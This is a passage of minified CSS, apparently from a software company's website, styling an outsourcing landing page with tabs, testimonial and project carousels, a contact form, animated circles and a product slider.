.show>.nav-link{color:var(--Gray-neutral-25,#fcfcfd);font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:44px;letter-spacing:-.36px;border-radius:36px;background:0 0;position:relative;z-index:2}.m_revesoft_techlgs_tab_cnt_crd img{border-radius:12px;background:#ededed;max-width:100%}.m_revesoft_techlgs_tab_cnt_crd{display:flex;flex-direction:column;gap:8px;justify-content:center;align-items:center}.m_revesoft_tab_con_btm,.m_revesoft_tab_con_mdl,.m_revesoft_tab_con_top{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:36px}.m_revesoft_techlgs_tab_cnt_crd p{color:#000;text-align:center;font-family:"General Sans",sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.m_revesoft_why_resy{background:#f9f9f9;padding:60px 0}.m_revesoft_why_resy_rgt_inr{display:flex;padding:24px;justify-content:center;align-items:flex-start;flex-direction:column;gap:24px;border-radius:12px;background:#fff}.m_revesoft_why_resy_lft{display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding-right:50px;position:sticky;top:100px}.m_revesoft_why_resy_lft h2{color:#0f0f10;font-family:Inter;font-size:48px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:-2px;background-color:#f9f9f9;padding-bottom:40px}.m_revesoft_why_resy_lft_ctn{display:flex;padding:33px 30px;flex-direction:column;align-items:flex-start;gap:8px;border-radius:20px;background:rgba(0,113,185,.2)}.m_revesoft_why_resy_lft_ctn h3{color:#0f0f10;font-family:Inter;font-size:32.266px;font-style:normal;font-weight:500;line-height:46.63px}.m_revesoft_why_resy_lft_ctn p{color:#0f0f10;font-family:Inter;font-size:17.239px;font-style:normal;font-weight:400;line-height:27.98px}.m_revesoft_why_resy_lft_ctn a{display:flex;padding:13.989px 24.03px 14.041px 30px;justify-content:flex-end;align-items:center;border-radius:16px;background:#0071b9;color:#fff;font-family:Inter;font-size:18px;font-style:normal;font-weight:600;line-height:27.98px;text-decoration:none;gap:8px}.m_revesoft_why_resy_lft_ctn a svg{background-color:#fff;border-radius:50%;padding:2px}.m_revesoft_why_resy_rgt{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:64px;padding-left:50px}.m_revesoft_why_resy_rgt_inr span{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:Inter;font-size:28px;font-style:normal;font-weight:500;line-height:100%;letter-spacing:-.56px;display:block;width:100%}.m_revesoft_why_resy_rgt_inr p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:30px}.m_revesoft_cp_nmr{border-radius:16px;background:linear-gradient(149deg,#00040f 28.48%,#00040f 40.32%,#01224b 70.1%);margin:0 9px;padding:60px 0}.m_revesoft_cp_nmr h2{color:#fff;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:120%;letter-spacing:-2.3px;padding:0;margin:0}.m_revesoft_cp_nmr p{color:#fff;color:#fff;text-align:center;font-family:Inter;font-size:20px;font-style:normal;font-weight:400;line-height:140%;padding:12px 0 32px 0;margin:0}.two-by-two-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);gap:24px;max-width:1060px;margin:0 auto}.two-by-two-grid .grid-item{display:flex;padding:24px;flex-direction:column;justify-content:center;align-items:center;gap:16px;transition:transform .2s ease,box-shadow .2s ease;margin:0;border-radius:16px;box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);height:100%}.two-by-two-grid .grid-item:first-child{background:var(--Blue-600,#1570ef)}.two-by-two-grid .grid-item:nth-child(2){background:var(--Blue-600,#0071b9)}.two-by-two-grid .grid-item:nth-child(3){background:var(--Blue-600,#7911f7)}.two-by-two-grid .grid-item:nth-child(4){background:var(--Blue-600,#41b883)}.two-by-two-grid .grid-item:hover{transform:translateY(-6px);box-shadow:0 4px 12px rgba(0,0,0,.12)}.two-by-two-grid p{color:var(--White,#fcfdff);text-align:center;font-family:Inter;font-size:20px;font-style:normal;font-weight:500;line-height:20px;padding:0;margin:0}.two-by-two-grid span{color:#fff;text-align:center;font-family:Inter;font-size:64px;font-style:normal;font-weight:700;line-height:120%;padding:0;margin:0}.m_revesoft_our_lts_pjt{padding:60px 0 0 0;background:#f9f9f9;position:relative}.m_revesoft_our_lts_pjt .container-fluid{width:90%;margin:auto;padding:0}.m_revesoft_our_lts_pjt .card{border:none;width:100%!important;height:auto;background:0 0;border-radius:20px}.m_revesoft_our_lts_pjt .card img{border-radius:20px 20px 0 0}.m_revesoft_our_lts_pjt .card .card-body{display:flex;padding:24px 26px;flex-direction:column;align-items:flex-start;gap:8px;justify-content:space-between;min-height:190px}.m_revesoft_our_lts_pjt .card .card-body p{color:#3b3b3b;font-family:Inter;font-size:24px;font-style:normal;font-weight:500;line-height:140%;text-align:left;padding:0 0 0}.card-body-top .card-title{margin:0}.m_revesoft_our_lts_pjt .card .card-body a{color:#0071b9;font-family:Inter;font-size:18px;font-style:normal;font-weight:600;line-height:27.98px;text-decoration:none;background-color:transparent;border:none;text-align:left;padding:0}.m_revesoft_out_testmonials{padding:60px 0}.m_revesoft_out_testmonials h2{color:#0f0f10;text-align:center;font-family:Inter;font-size:36px;font-style:normal;font-weight:500;line-height:48.27px;letter-spacing:-2px;padding:0 0 32px 0}.OutTestimonialSwiper{border-radius:16px;background:#f3f4f7;padding:105px 39px 26px 39px}.OutTestimonialSwiper p{color:#101418;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:16px;font-style:normal;font-weight:400;line-height:20px}.OutTestimonialSwiper .m_revesoft_out_tstml_item_btm span{color:var(--Black-B50,#0c0f12);font-family:Inter;font-size:16px;font-style:normal;font-weight:700;line-height:20px}.OutTestimonialSwiper .swiper-slide{height:auto}.m_revesoft_out_tstml_item{display:flex;padding:24px;flex-direction:column;align-items:flex-start;gap:30px;border-radius:16px;border:1px solid #dadfe7;background:#fff;height:100%}.OutTestimonialSwiper .swiper-pagination.swiper-pagination-bullets.swiper-pagination-horizontal{position:absolute;top:40px;height:50px}.OutTestimonialSwiper .swiper-pagination-bullet{background:#475c79;opacity:1;width:12px;height:12px}.OutTestimonialSwiper .swiper-pagination-bullet-active{background:0 0;opacity:1;outline:1px solid #BFC6D0}.OutTestimonialSwiper .autoplay-progress{position:absolute;right:50%;top:40px;z-index:10;width:14px;height:14px;display:flex;align-items:center;justify-content:center;font-weight:700;color:#475c79}.OutTestimonialSwiper .autoplay-progress svg{--progress:0;position:absolute;left:0;top:40px;z-index:10;width:100%;height:100%;stroke-width:4px;stroke:#475C79;fill:none;stroke-dashoffset:calc(125.6px * (1 - var(--progress)));stroke-dasharray:125.6;transform:rotate(-90deg)}.m_revesoft_buld_fndtn{padding:100px 0}.m_revesoft_buld_fndtn_inr h2{color:#0f0f10;font-family:Inter;font-size:48px;font-style:normal;font-weight:500;line-height:140%;letter-spacing:-2px;padding:0 0 36px 0;margin:0}.m_revesoft_buld_fndtn_inr p{color:#0f0f10;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:27.98px;padding:0 0 27px 0;margin:0}.m_revesoft_disc_abt_pjt{padding:66px 0 57px 0}.m_revesoft_disc_abt_pjt h2{color:#fff;font-family:Inter;font-size:64px;font-style:normal;font-weight:600;line-height:140%;padding:20px 0 0;margin:0}.m_revesoft_disc_abt_pjt p{color:#fff;font-family:Inter;font-size:18px;font-style:normal;font-weight:400;line-height:24px;padding:0;margin:0}.m_revesoft_disc_abt_pjt_frm{border-radius:32px;background:rgba(255,255,255,.12);display:flex;padding:44px 54px;flex-direction:column;align-items:flex-start;border-radius:16px;box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}.m_revesoft_disc_abt_pjt_frm span{color:var(--Gray-neutral-25,#fcfcfd);font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:28px;font-style:normal;font-weight:500;line-height:100%;letter-spacing:-.28px}.m_revesoft_disc_abt_pjt_frm .form-control,.m_revesoft_disc_abt_pjt_frm .form-control:focus,.m_revesoft_disc_abt_pjt_frm .form-control:hover,.m_revesoft_disc_abt_pjt_frm .form-select,.m_revesoft_disc_abt_pjt_frm .form-select:focus,.m_revesoft_disc_abt_pjt_frm .form-select:hover{background:0 0;color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px;border-color:#757575;padding:11px 12px;border-radius:8px;outline:0;box-shadow:none}.m_revesoft_disc_abt_pjt_frm form{width:100%;display:flex;flex-direction:column;gap:24px}.m_revesoft_disc_abt_pjt_frm .form-control::placeholder{color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px}.m_revesoft_disc_abt_pjt_frm .form-select option[selected]{color:#cbcbcb;font-family:Inter,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-.14px}.m_revesoft_disc_abt_pjt_frm button,.m_revesoft_disc_abt_pjt_frm button:focus,.m_revesoft_disc_abt_pjt_frm button:hover{display:flex;width:120px;padding:15px 24px;flex-direction:column;justify-content:center;align-items:center;border-radius:16px;background:var(--Color-Branding,#0071b9);color:#fff;text-align:center;font-feature-settings:'liga' off,'clig' off;font-family:Inter;font-size:16px;font-style:normal;font-weight:400;line-height:18px;letter-spacing:.5px}.m_revesoft_disc_abt_pjt_frm .form-select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center;background-size:16px 16px;padding-right:2rem}.m_revesoft_disc_abt_pjt p{padding:24px 0}.m_revesoft_disc_abt_pjt_frm p{padding:16px 0 32px}.m_revesoft_disc_abt_pjt_frm .form_validation_error .alert-dismissible p{color:red}.text_anmation{padding:36px 0 200px;background:linear-gradient(180deg,#0f1429 30%,#ededed 105%);background-size:cover;position:relative}.m_image_animate_box_wrapper{position:relative;max-width:900px;margin:0 auto}.m_image_animate_box{position:sticky;top:30%;z-index:10;display:flex;flex-direction:row;align-items:center;justify-content:center}.m_image_animate_box>div{position:relative;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;box-shadow:inset 1px 2px 12px #cfcfcf;opacity:0;transition:opacity 1s ease,transform 1s ease;text-align:center}.m_image_animate_box .active{opacity:1;transform:translateY(0)}.m_image_animate_box img{position:absolute;width:70%;height:auto;z-index:-1}.m_image_animate_box_one img{bottom:-70%;left:-10%;transform:translateX(-50%)}.m_image_animate_box_two img{top:-72%;left:40%;transform:translateX(-50%)}.m_image_animate_box_three img{top:-55%;left:70%;transform:translateX(-50%)}.m_image_animate_box_four img{bottom:-60%;left:30%;transform:translateX(-50%)}.m_image_animate_box p{margin:0;font-size:16px;line-height:1.4;font-weight:500;color:#0f0f10}.m_image_animate_box_four_text,.m_image_animate_box_one_text,.m_image_animate_box_three_text,.m_image_animate_box_two_text{position:absolute;display:inline-flex;padding:24px;justify-content:center;align-items:flex-start;border-radius:12px;background:rgba(0,0,0,.4);backdrop-filter:blur(4px);max-width:280px;box-shadow:0 6px 20px rgba(0,0,0,.2);transition:all .3s ease}.m_image_animate_box_four_text:hover,.m_image_animate_box_one_text:hover,.m_image_animate_box_three_text:hover,.m_image_animate_box_two_text:hover{background:rgba(0,0,0,.6);transform:translateY(-4px)}.m_image_animate_box_one>p{display:block;border-bottom:2px solid #ababab;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_two>p{display:block;border-bottom:.5px solid #b9b9b9;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_three>p{display:block;border-bottom:2px dashed #717578;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_three>p{text-align:left}.m_image_animate_box_three>p:first-child{position:absolute;top:25px;border-bottom:none;text-align:center}.m_image_animate_box_three>p:nth-child(2) span{position:relative;padding-left:28px;font-size:14px}.m_image_animate_box_three>p:nth-child(2) span:first-child:after{content:"";display:inline-block;border-top:1px solid #394556;border-right:1px solid #394556;border-bottom:1px solid transparent;border-left:1px solid transparent;border-radius:50%;width:110px;height:110px;position:absolute;top:-155%;left:1px;transform:rotate(-45deg)}.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{content:"";display:inline-block;border-top:1px solid #394556;border-right:1px solid #394556;border-bottom:1px solid transparent;border-left:1px solid transparent;border-radius:50%;width:110px;height:110px;position:absolute;top:-155%;left:17px;transform:rotate(-45deg)}.m_image_animate_box_four>p{display:block;border-bottom:.5px solid #b9b9b9;width:100%;margin-bottom:30px;color:#0f0f10;text-align:center;font-family:Inter;font-size:16px;font-style:normal;font-weight:500;line-height:120%;padding-bottom:8px}.m_image_animate_box_four_text p,.m_image_animate_box_one_text p,.m_image_animate_box_three_text p,.m_image_animate_box_two_text p{font-family:"General Sans",sans-serif;font-weight:100;text-align:center;color:#fff;text-align:center;font-style:normal;font-weight:400;line-height:120%;font-size:16px;line-height:1.4;margin:0}.m_image_animate_box_one{width:132px;height:132px;border-radius:50%;box-shadow:0 12px 25px rgba(0,113,185,.25) inset}.m_image_animate_box_two{width:200px;height:200px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_three{width:290px;height:290px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_four{width:190px;height:190px;border-radius:50%;box-shadow:1px 2px 12px 1px #cfcfcf inset}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_four_text,.m_image_animate_box .active .m_image_animate_box_three_text{left:inherit;transform:none}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-140%;left:13%;width:250%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:103%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-70%;left:60%;width:150%}.m_image_animate_box_four::after,.m_image_animate_box_one::after,.m_image_animate_box_three::after,.m_image_animate_box_two::after{content:"";display:block;background-image:url(https://www.revesoft.com/cdn/assets/images/outsourcing/active-ellipse.svg);background-size:cover;background-position:center;background-repeat:no-repeat;position:absolute;width:130%;height:130%;top:57%;left:50%;transform:translate(-50%,-50%);z-index:-1;overflow:hidden;border-radius:50%;opacity:0;transition:opacity 1s ease-in-out}.m_image_animate_box_four.active_bg::after,.m_image_animate_box_one.active_bg::after,.m_image_animate_box_three.active_bg::after,.m_image_animate_box_two.active_bg::after{opacity:1}@media (max-width:1386px){.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:180px;height:180px}.m_image_animate_box_three{width:270px;height:270px}.m_image_animate_box_four{width:170px;height:170px}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-150%;left:15%;width:250%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-70%;left:60%;width:150%}}@media (max-width:1286px){.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:14px;padding-bottom:4px}.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:160px;height:160px}.m_image_animate_box_three{width:230px;height:230px}.m_image_animate_box_four{width:150px;height:150px}.m_image_animate_box_one_text{bottom:-140%;left:50%;width:250%}.m_image_animate_box_two_text{top:-80%;right:0;width:150%}.m_image_animate_box_three_text{top:-50%;left:0;width:100%}.m_image_animate_box_four_text{bottom:-70%;left:0;width:150%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-150%;left:15%;width:200%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-90%;left:60%;width:150%}.m_image_animate_box_three>p:nth-child(2) span:first-child:after,.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{width:100px;height:100px}}@media (max-width:1186px){.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:13px;padding-bottom:4px}.m_image_animate_box_one{width:120px;height:120px}.m_image_animate_box_two{width:160px;height:160px}.m_image_animate_box_three{width:220px;height:220px}.m_image_animate_box_four{width:150px;height:150px}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-155%;left:15%;width:160%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-80%;right:95%;width:150%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-115%;left:55%;width:110%}.m_image_animate_box_three>p:nth-child(2) span:first-child:after,.m_image_animate_box_three>p:nth-child(2) span:nth-child(2):after{display:none}.m_revesoft_why_resy_lft h2{font-size:42px}.m_image_animate_box_three>p:nth-child(2) span{font-size:10px}}@media (max-width:991px){.m_image_animate_box_one{width:100px;height:100px}.m_image_animate_box_two{width:140px;height:140px}.m_image_animate_box_three{width:180px;height:180px}.m_image_animate_box_four{width:130px;height:130px}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:-200%;left:15%;width:130%}.m_image_animate_box .active .m_image_animate_box_two_text{top:-100%;right:95%;width:100%}.m_image_animate_box .active .m_image_animate_box_three_text{top:-50%;left:107%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:-115%;left:55%;width:100%}.m_image_animate_box_four_text,.m_image_animate_box_one_text,.m_image_animate_box_three_text,.m_image_animate_box_two_text{padding:12px}.m_image_animate_box_four p,.m_image_animate_box_one p,.m_image_animate_box_three p,.m_image_animate_box_two p{font-size:12px;letter-spacing:.3px}}@media (max-width:769px){.m_image_animate_box{flex-direction:column;align-items:start;gap:40px}.m_image_animate_box>div{width:120px;height:120px}.m_image_animate_box_one_text{bottom:0;left:0;width:100%}.m_image_animate_box_two_text{top:0;right:0;width:100%}.m_image_animate_box_three_text{top:0;left:0;width:100%}.m_image_animate_box_four_text{bottom:0;left:0;width:100%}.m_image_animate_box .active .m_image_animate_box_one_text{bottom:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_two_text{top:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_three_text{top:0;left:110%;width:100%}.m_image_animate_box .active .m_image_animate_box_four_text{bottom:0;left:110%;width:100%}.m_image_animate_box_four img,.m_image_animate_box_one img,.m_image_animate_box_three img,.m_image_animate_box_two img{display:none}}.mySwiperLatestProject{width:80%;margin:auto;padding:0 0 60px}.mySwiperLatestProject .swiper-wrapper{align-items:stretch}.m_revesoft_our_lts_pjt .swiper-button-next{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-right.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;background-color:rgba(255,255,255,.2);box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border:1px solid rgba(255,255,255,.3);right:8%;top:60%}.m_revesoft_our_lts_pjt .swiper-button-prev{background-image:url(https://www.revesoft.com/cdn/assets/images/new-home/arrow-left.svg);background-repeat:no-repeat;background-position:center;width:46px;height:46px;border-radius:50%;background-color:rgba(255,255,255,.2);box-shadow:0 4px 30px rgba(0,0,0,.1);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border:1px solid rgba(255,255,255,.3);left:8%;top:60%}.m_revesoft_our_lts_pjt .swiper-button-next:after,.m_revesoft_our_lts_pjt .swiper-button-prev:after{display:none}.mySwiperLatestProject .swiper-slide{height:100%!important;background:#fff;border-radius:20px}@media only screen and (max-width:991px){.m_revesoft_srv_we_ofr_crd{max-width:150px;min-width:150px;padding:16px;gap:0}.m_revesoft_srv_we_ofr_crd_group,.m_revesoft_srv_we_ofr_crd_inr{gap:12px}.m_revesoft_srv_we_ofr p{padding:8px 0 16px 0!important;text-align:left}.m_revesoft_srv_we_ofr_crd_inr{display:flex;width:max-content;animation:marquee1 30s linear infinite}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(2) .m_revesoft_srv_we_ofr_crd_inr{animation:marquee2 30s linear infinite reverse}.m_revesoft_srv_we_ofr_crd_wrapper:nth-child(3){margin-top:24px}.m_image_animate_box_four,.m_image_animate_box_one,.m_image_animate_box_three,.m_image_animate_box_two{opacity:1;aspect-ratio:auto}.m_image_animate_box .m_image_animate_box_four_text,.m_image_animate_box .m_image_animate_box_three_text,.m_image_animate_box .m_image_animate_box_two_text{bottom:auto;left:auto;top:auto;right:auto;width:100%;transform:none}}@media only screen and (max-width:991px){.m_revesoft_buld_fndtn,.m_revesoft_cp_nmr,.m_revesoft_out_testmonials,.m_revesoft_outsourcing_banner,.m_revesoft_srv_we_ofr,.m_revesoft_techlgs,.m_revesoft_trsted_client_lg,.m_revesoft_why_resy{padding:60px 0}.m_revesoft_wrk_flw{padding:60px 0 60px}.m_revesoft_techlgs{padding:0 0 60px 0}.m_revesoft_outsourcing_banner .container h1{font-size:42px;line-height:130%}.m_revesoft_buld_fndtn_inr h2,.m_revesoft_cp_nmr h2,.m_revesoft_disc_abt_pjt h2,.m_revesoft_our_lts_pjt h2,.m_revesoft_out_testmonials h2,.m_revesoft_srv_we_ofr h2,.m_revesoft_techlgs h2,.m_revesoft_trsted_client_lg h2,.m_revesoft_why_resy_lft h2,.m_revesoft_wrk_flw h2{font-size:32px;line-height:130%}.m_revesoft_out_testmonials h2{padding:0 0 24px}.m_revesoft_buld_fndtn_inr p,.m_revesoft_cp_nmr p,.m_revesoft_disc_abt_pjt p,.m_revesoft_our_lts_pjt p,.m_revesoft_srv_we_ofr p,.m_revesoft_techlgs p,.m_revesoft_wrk_flw p{font-size:16px}.m_revesoft_cp_nmr p,.m_revesoft_srv_we_ofr p,.m_revesoft_wrk_flw p{padding:16px 0 32px 0}.m_revesoft_why_resy_lft,.m_revesoft_why_resy_rgt{gap:24px;padding:0}.m_revesoft_why_resy_rgt{margin-top:24px}.m_revesoft_trsted_client_lg h2{padding:0 0 24px 0}.m_revesoft_ots_lgo_inr{margin:60px 0}.m_revesoft_iv_pr_ex{width:50%;margin-bottom:24px}.m_revesoft_iv_pr_ex:after{display:none}.m_revesoft_disc_abt_pjt_frm{gap:0}.two-by-two-grid{grid-template-columns:1fr}}@media only screen and (max-width:769px){.m_revesoft_iv_pr_ex{width:100%;margin-bottom:24px}.m_revesoft_disc_abt_pjt_frm{padding:12px}.m_revesoft_why_resy_lft h2{padding-bottom:0}.m_revesoft_why_resy_lft h2{position:static!important}.m_revesoft_techlgs_tab ul.nav{width:100%}.m_revesoft_techlgs_tab .nav-pills .nav-link.active,.m_revesoft_techlgs_tab .nav-pills .show>.nav-link,.m_revesoft_techlgs_tab ul.nav li button{font-size:14px;padding:0 4px}.m_revesoft_techlgs_tab .nav-pills .nav-link,.m_revesoft_techlgs_tab ul.nav li button{font-size:14px;padding:0 4px}.mySwiperLatestProject{width:100%;margin:auto;padding:0 0 120px}.m_revesoft_our_lts_pjt .swiper-button-next{right:40%;top:92%}.m_revesoft_our_lts_pjt .swiper-button-prev{left:40%;top:92%}.m_revesoft_last_published_blog .container .row{padding:0!important;border-radius:0;background-color:transparent}.m_revesoft_last_published_blog .container .row .m_revesoft_first_published_blog_innner{padding:24px;border-radius:24px;background-color:#fff}.m_revesoft_last_published_blog .container .row .col-md-6{padding:0 24px;background-color:#fff}.m_revesoft_last_published_blog_innner h2 a{font-size:24px;line-height:32px}.revesoft_events_inner_left{width:100%;margin-bottom:24px}.revesoft_events_inner_right{width:100%}}.marqueeSwiper{width:100%;overflow:hidden}.marqueeSwiper .swiper-slide{width:auto;display:flex;justify-content:center;align-items:center;height:auto}.marqueeSwiper img{max-height:60px;object-fit:contain}.marqueeSwiper .swiper-wrapper{transition-timing-function:linear!important}body.only-section .m_revesoft_buld_fndtn,body.only-section .m_revesoft_cp_nmr,body.only-section .m_revesoft_our_lts_pjt,body.only-section .m_revesoft_out_testmonials,body.only-section .m_revesoft_outsourcing_banner,body.only-section .m_revesoft_srv_we_ofr,body.only-section .m_revesoft_techlgs,body.only-section .m_revesoft_trsted_client_lg,body.only-section .m_revesoft_why_resy,body.only-section .text_anmation{display:none}body.only-section #m_revesoft_disc_abt_prj_contact{display:block}@media only screen and (max-width:575px){.revesoft_resources_inner,.revesoft_supported_plateform_box,.technical_specifications_box{margin-bottom:24px}}
.m_revesoft_pslider_slider{padding:0 0 16px;transform:scale(1)}.m_revesoft_pslider_slider .container{position:relative;padding:128px 0 0px;border-radius:22px}#m_revesoft_home2_slider_inner{transform:scale(1)}.m_revesoft_home2_slider_inner_btn{display:flex;justify-content:center}.m_revesoft_home2_slider_inner_btn a{color:#d6d6d6;font-family:"Plus Jakarta Sans";font-size:16px;font-style:normal;font-weight:600;line-height:24px;text-transform:uppercase;padding:4px 16px;display:inline-block;border-radius:8px;border:1px solid rgba(37,55,72,.2);text-decoration:none;margin-bottom:12px}.m_revesoft_pslider_slider h2{color:#202020;text-align:center;font-family:GeneralSans-SemiBold;font-size:40px;line-height:140%;margin:0;padding:0}.m_revesoft_pslider_slider p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal; font-weight:400;line-height:150%;margin:auto;padding:20px 0 84px;max-width:70%}.m_revesoft_pslider_slider .carousel-container{width:100%;margin:auto;position:relative;overflow:hidden}.m_revesoft_pslider_slider .carousel-slide{text-align:center;font-size:24px;color:#333;padding:60px 0px}.m_revesoft_pslider_slider .carousel-slide img{max-width:100%;}.m_revesoft_pslider_slider .swiper-button-next,.m_revesoft_pslider_slider .swiper-button-prev{color:#fff;border-radius:40px;background:linear-gradient(0deg,rgba(0,0,0,.2) 0,rgba(0,0,0,.2) 100%),linear-gradient(264deg,rgba(255,255,255,.2) -2.18%,rgba(153,153,153,.2) 105.39%);backdrop-filter:blur(34.051239013671875px);width:56px;height:56px}.m_revesoft_pslider_slider .swiper-button-prev{left:0}.m_revesoft_pslider_slider .swiper-button-next{right:0}.m_revesoft_pslider_slider .swiper-button-next:after{content:"";width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M4 12H19' stroke='%23ffffff' stroke-width='2' stroke-linecap='square'/%3E%3Cpath d='M13.5 5.25L20.25 12L13.5 18.75' stroke='%23ffffff' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.m_revesoft_pslider_slider .swiper-button-prev:after{content:"";width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M20 12H5' stroke='%23ffffff' stroke-width='2' stroke-linecap='square'/%3E%3Cpath d='M10.5 5.25L3.75 12L10.5 18.75' stroke='%23ffffff' stroke-width='2' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.m_revesoft_pslider_slider .carousel-pagination{display:flex;align-items:center;overflow:scroll;scroll-behavior:smooth;gap:16px}.m_revesoft_pslider_slider .carousel-pagination::-webkit-scrollbar{height:0;display:none}.m_revesoft_pslider_slider .carousel-pagination::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:4px;display:none}.m_revesoft_pslider_slider .carousel-pagination span{text-wrap:nowrap}.m_revesoft_pslider_slider .pagination-dot{display:flex;padding:14px 24px;justify-content:center;align-items:center;gap:8px;cursor:pointer;position:relative;color:#000;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:max-content;border-radius:10px;border:1.5px solid rgba(0,0,0,.4)}.m_revesoft_pslider_slider .pagination-dot img{width:30px;padding-right:8px}.m_revesoft_pslider_slider .pagination-dot.active{color:var(--Primary-Colors-White,#fff);font-weight:500;line-height:24px;border-radius:10px;background:var(--Blue-light-700,#026aa2);box-shadow:0 4px 24.8px 0 rgba(240,252,221,.52) inset;position:relative;border:none}.m_revesoft_pslider_slider .pagination-dot.active img{filter:brightness(0) invert(1)}.m_revesoft_pslider_slider .carousel-pagination::after,.m_revesoft_pslider_slider .carousel-pagination::before{content:"";position:absolute;top:0;bottom:0;width:300px;z-index:1;pointer-events:none}@media only screen and (max-width:1269px){.m_revesoft_pslider_slider p{max-width:70%}}@media only screen and (max-width:991px){.m_revesoft_pslider_slider p{max-width:90%}}@media only screen and (max-width:769px){.m_revesoft_pslider_slider 